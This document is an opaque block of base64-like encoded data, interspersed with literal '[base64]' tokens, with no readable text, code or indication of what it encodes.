msH68vF9C8j+Amgx7FBrGXDPYmZKTG5eySyphTDHd5GbnBekf0+nouPXYLyr6gplqDA8YfWKQIuOzr/Y59vWw39Q3IFlWI5LHUjMGDKFb+ImPhmQac8qUs9VB0G8Jl3SiMeRwG+535lFouGORt/w/V4JMXuK8Zus5iP30ka2OgKpei0wIY8rbkSfYLCNCYoL/WyJyNV+y8kPks0cy/sgyTLpl5b/tU7C4pguv1Cx4qVcDlby7AAPRm8K6b0kKEDa1JBRR0hRYgheDC5zm6lXeB/GiJEuLVDVh++kiZIdTUzEBC8ozm+m0W9y7/zHtvWy/ZapsqmKXfz/[base64]/P3otupMcT/6okYg6uLA8p+/xT4kX91z3EVpdQc24q9ivy8nH6Leon+4uYTDV5Ad+4h5IhuS+yRt+EXjMIm3QZkcdQgKhJCQ3SdFMGRXLpCFZLgy+pzXKcsAT/jB4eVmrjlfRgBJz2dEym+OWGlHPBSNN4mamAIf1EuKalBIViB+Yso4KhVlo9758vXP1Cvyq/TBg+jPCqPtlfhCMR7/oX2bD0044vRVLYvT+3FlPwQJjXJKZNsJo8HZEKUxcqeSUZ6/9tYV+/guylW/K7agSHmnYIjh5mCirQQxXVcLJgjd8FbXpcSSEV/Gvk0k2Xv6Ib1SStLbfjTP+OyOZlQoZlz/jd6JOPwxUHBr0y72yTh3IRtUXHUyaX4SkcI11+oy5Xq50yc0FSNUDmT+dI81UaoiGHGXCDOJu5vwleyrwMiCrKgdjviIKSfpBToPgqbHMIWHrUWX0W2UWFyWrelQVFOSgyiB9LbNalWzOq2pXwANO0Du11Dz3yaxlWSfFi8OIEQSkGxXGd00GQjPlC/YdXrbw7RHHQZ7cDQ7/i/747x6XJa1mnjxkiZ9NKg87VvcBY6Q5WkhegcspqByIp3bxTCvdgITp9tNDVwziM3Aam60jUVVToz/3H34kvEHRhmzNYhbsl7dNn9cmrZtfNmDTZpjbb+WrYnXVOotjcqeNvRyk63z+l3QVQTAl31A3yNtZgHSIe5Pz+B+PhGk1LG3CCItqa9xYl9c7/VRjb6wU6O/1bt1QifLNg7yVcQf9DRQJW5sTrk/janVbbqlWKTVBrs1mA34wfnImUs5kEevo9qGrg/6NUl7elq3sUXzYOFjbURcJ3mMbZDvgQNvuWUYeuB179gpHH2XsYoMzlB+m/U4NuZh7OcPVLuWR+woslDz9Hyr9GEgGAJ1TiqEghBUWu9P2NRyXbI1KU152s32wmKvqG5Zszs2MsCZJBxaXIPe9zGHNJ1EBSDAM1Z4mMyHpWU0bJ7TWx+u0Fq1DlGEmQTcDbpWSXeWnospgpGnk9gcHAx/+i/8f7BZDaTFcw+m0O7Bjahzbvro3pz52fNtYa4AkWvpeTluG67Nihxx+70G67RIdk1owQ0/Jspy3qbyOCfAmz4hFpc290kkGiuGZiGH+b/OJ515VOQsavCVZOk2E1b5HsgAvv0vahQE4/6NxRuW7H3hgBurd6Q0/blZBAlz+r1yN2z0Wp2NO7CKSKveBgZ30P7Q5k514zIv22kijFxGjwIMCyFa9LJo+hhdxHd1y5Qnk54dV/RY+t+G3i0/AhLYlGHTdtUMNHbn2xqlCSJRfUp0hBtrAp7Uo3nxKXA6y0cLFYdq0k0g+VePZQxfcNMI1l33WfUL4u0x+TtuXZ80OMl5U+I0pKmFTIV7HzoF9CzhdmpMs6ckeubaaxHyk72qJl+MceQWmuBsvCKYeHylmhfNSijJyBhhWI7X+KeGSYidBFRR2DaOy+RywgTv2hW/[base64]/n05ZV+JJkaIQC5umqA4YgUarLYABFgNYNGsA1NNci9uJSJyA6Tve/Xh2a2eyEiatxcmyTg8trYN5HKjnPVYEu35aEq9YkHxHrv43FAVp84Ks5sj97LdN1IXv0YMGrQ1r88ZQ9ZvhDZZz8rNlEiGEFnpGKozsrp6qw/xHZeYZtiT32hi/3SpVVCvp5jMK2okGzncAqT/PutgCqe+NduGB9pJX03bO9VBnqgPC/[base64]/QIpb213wUPW7xhbA0I/sMXTNHXGuLboMd2cF0FstqINn7UnvQOTaYYBKmm8i77QYVsQCIMCsILVXVcDMhTjlhj7ltB8oGwxyGiZ33LnAHZydHQVSt3tDX2d40dxJ/lpcCsdhcs1GMfIvJ8XFDwKaw85B3++bWloAndZtkuZhigvfLSz/eSc4AyqZtbZzZRIb05ItcQKZz4AicocIpvldgZaClv5RFNNaYs89ea9kkcaUdiqxLwzYgnb699jsBtx2kIiwEXOXG6k6FlS0vnGzJQaX9VCtla0dCzhPxxa/k7bopLe4dNa+U/SwO36W4RV2pkLJpjelg6wnQf5k2K1xfd6dBFyjDU3leUW3gWMnMg7Uz0tfgGsCNKeS6pmnL6YWIOgUwHo61BPvMvu2qPlDR6486lV6clzS+/idlBRggOGE6OnwKFXrrnZ4PgbcZqhTYE0Gvs9ni6L3Kt04Yz2LlU1Hvu4shYCUPgHPnFKdSuf9R1DBi2o/Z+h8gFkPZ2xYO6ney2VfreBrArYomZwlbZCjPvh2Lwu1tEyrSdZHkuTiwViWp1JsNUoLebfb4zuSJm1ujBhOm+DPTKoGdR0UerI2o7m/DdqVchES0BvRkRl8bP1fYX+kX9p7HF2PE/ZjLT3Wxlw7nFi+Ts0hDEC2F6jsFgl0T2GqT5v7dqVCoFm0MpLTvPmng7iX7JSv29p+SC11xhGP3NV/AZB3AOuUodedWdLpvU5yBm0imR7unXmJn2L/ep//ecCq/FMLPeulLfbHQjavmA7lygpRrRgZVrMubLDtpOI5Hx60AUTquxz3Tkq4e1a/hVUqA7sFkDKyzqLWWOoMDpfWi1vcGxQMO9Q4wN1hakIUlA6QjgRVsGNoqjnI7tFxr9D6tKLcnlpFCVrT6wYNWok6Sy3z9zAJoANETLwV/d5I4/zBrS1N1FGx58ayKUrzd/7zLT7ENVx+CZit5RmWmgEBdWBrOa1MsUcdHCfRaRAP9TtJOrlwxTbh+/PD+egukg+1uJls1P7G5eCOE2raUxn6oNKGZVasORnx5uZvTCcQCpjcKX7iKb5wk21ZbiUSPXV2uwlxulJVB6ICSDMhbxxrvZq/[base64]/b07GZJH/w/N+Nmf/en0ORiDUbHRYuxduJTwidayzM1UESPf11ONnCtmSHD/WOdgDDt/xGp8wNVVwVVvAZvD5AsZO6RiPFY1/DqDMbme5fHvMfCIUBMcr+Ad2nGafDsH7RvLW7KA0QbepqOGhRI8pXNPuqg7a3EPbW7fvfw8eJ7ATr9aVaLq384ZGGZadUuvnIf7EXIzyOsFGhO4fd31tNh8/Mzi6cdgzjxy67X/HE27XnB4J8Z9VfYid2zspCUNy7EIKjsoD62hTM+GhqXDocm5JhkGKXMD5cjwk9dTpPxCdzTU2B49tI4m30Y6qD4oCoxxvjb2PVS7eAGRf5ww8JuMxUr/lNG0r3Q1gHc55aS/Es31DYtxRJC0Vpkn9oa9wzgz5Vi+IM6xltOVis5LUn7UUW9RqS/yfwTqXN/0YndcPgUay4zUuPlEIGLDX1OrtN/xd525T337J2NVzXThxATQkgxzYjN4aqVNjwKDvaxUXVkkg0IlZlDjlUh8EzmS0t3iFcWxDpE22GUlrUg6sMg7cyMfhh3j5RzMLG9zWDwJdk3SP5l8DLmFCKT7q3NJMnDYCDIY5DyaoGj9KrWxZ6L8SI2gAtaSh9mF6/RXe6/6pCbhNJ2i6kIqHSTqwOsBV+IxxkE1w8N7J5x9a0oxRwfyLH8o0JwS3idKFnFsWsd50g0zCpxeNY8zVnIrUGaBqC9vteSIb51/uh2VlhRvb41Alv9GrDQHVxgpHIDB36wO2RbR+l4L6D1mchtrhi629n41gaJ10M6Zr6lVbEAGwIK+xsYbnTvnGQMaLvjJ7iaxpmXb00UEArknO1r9JcwkMUqc1qmnm5+Ofn2kkJRhWfjfofwIWtuNt7D/[base64]/CoFk1keeSEEqkm0HlX6QQjOmkL8o5f5P/g7D3+UI2pnempw4ZVmVDQt4o1ucfhQq5pYiFrbJw7m/ElMv4dunspxidSMXqCB9Xemw/Rvm8vk5dQD4Ssw0KgSF8IndN+VDJw2H1Y8DcAeLYc2i3+qbj260KqMApjzsyJVgDARG/0o/EWDIaeHlauVtJwsJ3uue1eDAqNgj226DJTwaMrvXDSFfwa8e82IPdT8/lydifA7Ay7TID+uk3ePdugYE7D/B8WQEU/iHzP3ApW8A2m/p9SnJ7nvB35uQHGXHXzhJjvtIRTMQLHQ4fUDOkDEHtdxVxUQ3pmIoe4d7pFv3SQhD3ru1bXtANxFiNjrc4z92aBS9MM34tF5+j3P4ISDsSesh3udAoqizmaYitKkCQi0ImlSRVqRenVEflEnnYM/p9yCzIED5t2U5ZStelhatMO45QtImAQVaU3iaC/ngZp1OSrl9aZAtvnBqXfhpeU6q5URjJUEMeMBaNOuKlH22/QnI/[base64]/5Cd2jmBPqF6hBQYXA4PE0CdblK+x2wqYz8AuzqhHCf0l1BaZ41mvhw89S4EIPyl3pqB2rnuWr6gK48s//MxzH+2ggaXOFdqNdgpMrHEIUwy1YMfPKgWrwh5mDxr1w+tPZtFxX+QoExoaBC8KYJ+e21J3DptC9g26Czmsa2r2YYcUHrz+kA5QghMZpw5YJOqoVH6xaYWOOrNetIgkyf7vmMX8cDwUCRoz0YhzRT2uEc11qXJOc+8nIQFtcaESRZmDVs/ohdfTLLdwdpGf6DgFpozcF0kXdMKR0XcW7GEQ42qox2FtJwUxWhhRhPA9LRxCKUTsw7zmeXdD3z3a9hH3Q9NgoVwW4tXEP/rdmk24FNkZnZs/an8bXQrkHTkQ91s8n5+5IsYYR8zzkmcGEob90zggCEmH3AFRrkv6rLSRQ0RCpOXLLNOin8uB0q37RQvIXWbDc8A5ke47f6KxwhnQS6VhH2ByjzXoesuhyFmOmccCaYt/7cKNJnEaPo09hVsyo7Cig10bGRbKnt9DpkmDq4sz+beR/rMKvUaxUl/8qvvd2un008juHpfQNS/[base64]/s1XTWmnrHfZQeZe0V9JAZL8BSmpDGSSvU5BJ0Fygo/V8YOz6M8NMgTwXqVWQpUfpkH59CxsTBFtUKmNBgv02nLmuYV9hMHkl5t+gSPOOrloZhJvUQ1Orn1I+KR3hgTt2JwIKeuNLA8DoyHWVbLlnihBMm+VbT8qMF/WLCS12LEaWCNnYFRYW8Hug8zOQb3IDXgIt+KAn/pn4InKXGeOuj1d4o3/yuA1yt3gEe1CCbPzKVAiUkbgDR1RR0qb5QGABV8sDpc5k0eWXIoPeiTMpeaoX4GBbi6FCHwvZUtln2s8Vzd5aAhqQSFKWOXp9mEqAnDRSW+YFyFF2Tsoh/uRbDfoVJK1UsS5WPj5IoqaRhUyGAmL2RZmkEw5evsHxJ+U5GLcqxzbdnrilHcuOfhVE+6TMbWcNmPPI/Of24ASqVSRaIeS/rfvbHrG/lO/OlU5bfLbucB06IAPMTA5z6PJllnvMnF4uHho5AGcJffOlnBpJoYl+wUmH0NuDYY4K2zT2dvhwAR/Jn9EQRdaDQGGxwrhsQakJz4/i3P1xG2oLc9JEG3NMBX5wGq3xZBPnoMcTouK57edziPWfGeUjyTZ45VaoecIbhdOP8C1Vh10+B1E0eo41GZrkHO4WdgmKn2x5Dc7glQBU1V0tuwHskaIDV/qUX3EtoLmDVI3ePcmgGLyd/gMkfyShgzDH5TK3rXP+OIuaKqTJmtBCDNPy/axkjgAPsbLzIC5l2j0YD7bab8f5u9UQ15rYIKxnxZ9Ovvbd2esa/BEBwsZ0XCCi5RW8VjRW5fMJ7tYeJvrQiXBNF+nhbj0Xk/0xxUuvjjv3oIhfJ2senApA61gJh9gLGDWxJNCWC2kGnc8XKqL2gJjlq8VKRCBU3ZP4tYQnuS9AnReI9EWAiMvzgHD5Wyvnb0GM3LI7y6nG40RpKgHRCuBnuE0MOyBeQM5uu6lfoHe6kaIKMBbrq1/7z0xF6ghamFOd9IAh/f0aomiogO0D8HhYgNuwZlEouqy1FTf0oZOTOc0bVxrbAOj+wxV0uv7oTVQ2oL5apP5OtR2y09gKToGLNzWKBwmLlNo7yLMkDOHj4bAvEXteEwdwNVOdsjrS4q4HCIGe5bTQGK8A8YN4+jCBl1ujUuuaWenelhFgb4O/kaZqjmnXRemd0X3gvY87BIIw9brY6TviniHx40bR7l385eIl5wJV4YIFJPZnQDtO6m/N2lo9343hycEhRMpjiIUrKEvnzmlyZTXsu6Lb12xcDea+p76yKH0dFASaG7IPlt1H7oExTxPG8Y3X/u6gDxkgNxkpjwEf4b3IvInqE3dcoh0m9miObgIACHzeMnuaSYmi+0Iar37vARX0rCN7iKsDr5tWaqNMGcaN1kKw15QJ+3l/QnXUTxI/pHZmSvNmjUMRQjAOAdYpUjvOMZD6e97D06UHqxnWUzfopq7N5Nosm/pqeUjKGZF8ypuNc4GifhwxFEM+BMQkmInUaAqNORs0fq786P+1RH8cDfYbo0WU7UxJhBnfM/3+PlSx0XJJeM1Ze70CgXK2YSLeLme/WvzeDjO6+361kkyfOvaOBioG/dZFXX3pC9FPWEyUIDReAXLsEGtHuKOiybqCzp/[base64]/Nhrzpr2+3F+0NabZbJMuV19eqG/[base64]/5/DOVVGJu6K8GSwWth2NQJMqIusmIkxvIs2Q/UKzTfnUdg1pKiS/9rEbJpJXvQsC9FB2kG3N1rYT328X57z6wXBMIoZaJnVi489sWlpLGVXcPdo6N4QUqm9GUKA8eAMLrGmEeplHZ+d5b2tjqwTsmCgMzpwAVutsCClbusp06orZyRirmzw1/UNq5fzC0GeOEUe/b/IEag4EjybjasPJgUZnO87V6KDzN4zCC++NieB04sJ44pAOoerkD94BjogNqjjh7OqeqMi7dJhSgSDhRFlUhDamVn53Y6uaol9/BGa+NFjRVuNKAxu2g+K/47IScytamVEvTFvxzRajKif2eCW65oxBQXWKPUqEcx0FWOaNmHLzRQj2Y8li8J625CN7L4xDrXjszH85NoNVSDpaliULgIEQaEojE+G/KEPoQ7crlz1nArBEZgiM7Vz3FREf84s6GKXKlDltXBHF8WZMLIMIWP2QY6rI7DrxZWDw5yczQjN1OgzRLw9L4dVv6n7qaSDX14dyzQ0A91Q5ot0shre/9TBMFvu7E7EnYh/KjwIbz51QPIspCUO9+Mg/70KuCbtUse4knWueiShtjgZOm9v7GbvVsomcVSjFK9JfWxvihmRDHID5tRBoIS4GEHj/[base64]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[base64]/kQwJ5DxjP1/DglTdnnexTUhGirWIiyGMpHZskX3H0sYAxoQHa4GaMGG1ONUvRHXMCwL414p0Yo8i98VblJbqIKI4J+dltl5/Knusva9itrJqP0/L4+4sVY6Xfl3TBeasP/6nGqZfPQgR0QVJ3hbazdatvwCKys4SdB9d/ygBOyBn/H9MPb2pdeQxZKjteqPFhbj3bZNXlwAHJa/91V7uHLXK807USyaJSCTnO2wpF3VMCQwoDOd/vKr0ikHIuvYRuEkyz1F3rF5Ih3i4J2XXbW9C2FPU2GMqOGnIX5Z+jSQV/OrSlmbotjk+imRLohwTH2rz9McIdgDY770qD5Rpz3wu/UfqMfJlyoFdxDWh0mSB3uxDpNCV/In3q3ngpnvGMCYQtDU6cfz+r4TNUb1tVsWvCc/ZIjoN8u1WMiF3kceMXdsARlgffDMzqmkJm7u82y3oxAGjCGHRY0knFB+dYc83vbAVqRph7Xth8gMqt9+JK/4+zRod6DuL0ADCD94d/behBARKEtQ/A/CvXCY2401pJy4v5klKrRWdXJaaBaZwa6ATXJV8JfgmlX2RNEWm8oTfaWA5yZ1Dmd+gj4Tny5UJiBFYlL/+OCQivCvmRdYKZc8Jxd87L1LWNOQS+S709Tm0iNLPL5uNYi2/eQDkBgRp1uZdYCwaL4J3usgrvMMgxhV7SmHEBzByerlvhCxOU2hvfoZhIKHEg1g2rNfHzGiJJiO7BHapjoRkIxB16jYEuNtZWUw63zNa0xlr/87wW1nilV2JBshnnY0xQosj3pbIcHDn4gacIqXcyRZ0hUaexoHnDoKvGw26z0LCIFMiaEgdAqWK0O2qVTSO9wPEu/Wi6ao9fKJlz9drpWmOGNFCOg3J7G+qVXAlq1v7y7hdHpfy9BesMGydwsk335yaw7jU447BOtDQ6WJC2F5UileYu9ADwU2l0TJR5QwRzCa5yEiEP9L5Qg0nNVcLmsNcJhny4UWjBVfl2KWwIYofan6AGi/ejBExE8GA645YZJZnRUAqsMs+C7cTs0yB2Y8YCJyJpbRZzqKshlJTnGl8gZtNKZDPLZJvzgmWBTYI9OU1Jv8WlLU9BRfqCs6Na74UWQbcDara2YMboA7tvw4z7xATFBsRJh8vZcGcsCGZkq8mhU3AyEY6HJ0i7dd+FFdQLboKIFgwPwDgzUJ2vOmzC8dxR5Z56sdSMK/sHUSaQ/a9kq1kIOQPlgPIW9wRKEtCWLDHdSVyJoupGcdDhEqEuqRJ/XZFcT7Xg4anstLfe4OqkNHUsA7ZUygRXa7K12r8y6vAc9fcBNCI1zi9q1KxUm89H5MXzqZMOJACdDdFjCQMrJqfU6VPLsTSB4ax9Wuds/s2zbZoLOnHFRIksmmZejIAtrxh1Wf87nA+MjiMEnOmaSess90cOnxDDxgDJ/DHFFXsmg6aoLYIOOkcW9pN42ud5dtGZo6jEw0d/[base64]/W+P5QpDvFo+I2d81wDS2fHrfL3w96xvbpOudEn3OKASlJ0IKqkH7JtjGTzB8Lz1vr+yxJztCXRtSI3ujAx0NFVSrJ2/+3LdBHLNC0nqWpnXs57BlrmN+AG7QJwZrMCjeGnM4XrFy9LIn5QMWJykvi6NJosh7KWgM6Ifd41E2GDc1SsjlduJGuMmeWiVV8tzOg+AdPNix4Ekqn6tLQSt0lao+vafJqPxutE4W/VzXbJ3KFwzIebG2mNesvUqJOW4Va+Q3JqD2+Gizvc1nQipDxmJe10hEWG2uwyZtrKciwRouGf4KrVAZHkAn0drxKhoaib7jqB2Fgrt/vJzf7dClLWsVHozc7SqDCYgeG2Wy0ryckaZ7vf4Pur2/a6cp+Q22pnkyTQ5YNTnz00lN5Lyjfo0tzuC8pvtLBr2hHllgamdI5JqGAvDtZfaQ/+0QAY+oXPiKfZryDJZXpNBrqYZYy7XiVBIOEfl1TLx4dvyw9GTujCACWZSW/QSs+k0fAtD5C26b55v3EPd0JVG454d7KYqBeVEMno3rG2KXuY8JWIPJd5ISj9CqhtDgdsfvm+OCnh26Ezcr+N39q0T+U7LwW8HBrTKhlg/Qs1pNd52eMKZRml2NtRXFQp4Kjl+X5h4yuSiVpj7x3UaGBu3ZrC/M08geZXkVNvuMq80fFQOYnV2zhq8RqDSf1BCl020PTSYsOdGg0hywDZ58925YFR4LZ+EzAzw4OW0TtYUFIUyC5UPearaaaOaf8Ip5JHrGpa8pT9NvIulwIJYofgvkzYfGKKY5zIqViIm5Rbm0lC5IZ+wq9y+lez4tV8qu2QegYh9JT0eP/vQl2Xi/q4K2nTS6hwTAKzaizfhf9Pv+j/+KicOfRxUc/qPlu+gpiiez614SPjZ/eoJOKXGtqrp3RnX6xHAFGNrh6OCi+qIgPtfyq/QLXhfAIJICLRKZHod/tT+59Sri66Jc+Exvhzx0vKo+9OW4o9UEoX0tU0b3BGVfoPeBaD56NpbM97v8bAa/CIyb0K0O5a1qBUBnXuhNFBjhQz720fB4QaWPgpOUSd3JvDs7Kks5Q06ewiyBcbdvZ2dNixpFq00/zNzmdb+8YsWFHHcXBrZhS3mCePeQCUGJfMSiIBdJqQU2jl3yIixgLLA1h4lSQskB+soqLpAMcq6vDRVMeUb6kAl6ifhJGZk58uCAu2CKJssg8KqW3L35Nc5xULqrFMwdhLHgzJZ+2T4tHrPUyyhPxjoClh8HkLVob/+Rp/byF3wKTwTUu+tKc7rGdL+1rjqnQc3p4thbPrmAp00UdAI0lzoJVu3IJ6jXZB3xTlMJmBvrszl3A7OzWhC61wu+CC96EN0fBu/o7AnaIbLvYOXgrl/[base64]/uK4Pbt8dw1ldLy4udLOOWZG3XUHEMuupprSOVhM+XQd1W401XpGG6bNvBOCNHvQUG5WmL8AsxeDg/F5XOpuRYV4Yx6Zh2aJw90kydy4sre/RytrM1U8Pqp5XLj9Vduo441IyBXFLZy9ji6691eyEqxx49jTcUQ+tP2lh8MLyTlaZ4pSA1u43u0A0zmWi5UkNTkegF1HA6NY2EQXgd6ZulCmUT6R+hrFZJGlnSPEL0i/NRQtW09XK5PZ1HdMG38x582UJxwe/d/nP0kqMjJqRmGpm2K7JZQFxv2PEfDILME8SqrdQNTQ8F2j3FwIfTj3mLsLwWAiEn/IjWZHqLWkHrcwNXbaeBfdPqVlA8snV7k31Pz8Khv2lkGwwH1ikDgAnjaJo7mLxtLumPfDgh/nOnFYaHlgWS2iclww2zE9dySwbMayixw0Kxz8WuaG9YHVtmyhUg0+I55dspljNRff2WQHos2q1jsw/Y2AnJjLmVlxfx/r5f/dfa9+5OIyi/8x9L9Gho0O+LZ3eCuURVhOCy1PlLswY5lUO8mrB5qWBBTWr6vfGLb+ijwlqNsOxCyd2zVgyom2FYClloumdwjJO2Uubu+fsFpmh68QdbtgjsL3dPE6Q0fCGpYsvwvLVSWdpwmmDtRZVv8Nkv/FzWA44Wx0JtKTRWZE7A9VraiP28yBKAtJIjgWbh4Yb/FJUFcqu/TY4JrXB7d88758GJoHHem4Eg268Po3J9QIEkep7rQxQfuDHRWWfkkVIzyYV0TQZT7AGJtZMLJbPY+0xQF1IJ7c0nxNhgm16cKU//yLSCbURRPqfKoD/dP3TEQfIW7sakHai1yJHcSw59Ujrl5q5FvDzh/WWeWrvXE9gD5WUddq+5IGwoRGVEfJkDm2mw3x8zhmaoptTmA98zBXwiXhtHxVUwuJVz0DLoolQ7JAj4VMzQ9uzSV9LW6tuU4EE2butxjmjv4eYaQ+YVtRF3vPlapvrzAvJ4CppJfpLVOK62Bb7dEEvkspvQeH5/G8IGDR7HFrOlLEaJRctGlj/+sXrBi/[base64]/GJJpSiDzJvk2j3H/rwIiujpDkkaQgDLtFzA8vPlJIUpU6zC0FYBPiHDsfLgO2CXOoOfkvV6/O6AyRdMo/qvlXqbi9LszGt5WmIuSSG2wlUgg0b+Zj0nXvGnbdW5C/ukBaJDKjI1BATdaS9Yg+008itizbxoO/aZGntduZU7Mx4R7YU2aydJgjOzEFaubEJgve8PM4XBmDyJCIit8iXWSvCRtpFKHuEOL2V3FxR2o9PK9Hb+RwNuWsSkakJ8OEgzsB26qaggNqpwHBw/OdEbuvaqPnflyW9UujNErnQksOqCGVdG2rO6WIZYChl/z+uVvcRtRVhlRS7cUuP1Zvzs8gVbEqzoKsoaWwwQ1iMM/Ri6U2IZt0sbiNc8E8qmOQuvRSgfMytGCJnWOemdbbgH6m84bOt4jPLh7pBZX6teKlSjwEkM4T6/GLbBP38VKP9bwH7SfRfoUC/ABfU6tMN86BcvEpUr1VJuOFHGVq9eBvxFjwhVErARLJ9sE4q7gsxiadvH31dCEXXsb6KpGrokWPTA63PLFe/jdDII+HWu8iL161exHmihRFlOqcei5MYis/zja6eQldpU1n/KRqCEmB937W6sVNjfZuhjgiO5ul/W1uCtivVlxnBlL1LDi+qHgx/[base64]/[base64]/dyceuxZFIHbJ9BWA2efV5Y83d20xJzzRLEW4WaTSMuzEBDgVlHU/Fy3N6aBAmt7J4ji6SPFxB3m0gfz6La96S9wO8UXBHYtCiDC2EKTj6nyb7BTu0KF8BLLi1dymB5h7PT5FD8/cRfday9vyrSEEfzAXpvZVl692XQxARtIBqc59SqvUsFJsNHte0tu8hQgmy7dtopuSAnl2OBe2+CKGlTt06eG12OFrBK2vUd0eDfp13HtY4f3o9ZlWPtoz4gIdJv22cO/wgPyxY/okgXamZBQSgTS84Zpv8YTMaV2ymM6V8i+D9HV/Kfk2L